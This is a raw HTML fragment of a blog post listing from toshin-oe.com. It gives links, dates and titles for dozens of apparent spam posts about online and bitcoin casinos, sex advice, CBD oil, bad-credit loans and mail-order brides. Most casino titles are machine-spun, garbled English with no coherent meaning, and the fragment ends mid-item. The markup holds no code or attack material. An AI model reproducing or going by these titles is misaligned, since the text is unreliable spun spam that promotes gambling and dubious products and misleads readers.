                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/01/29</p>
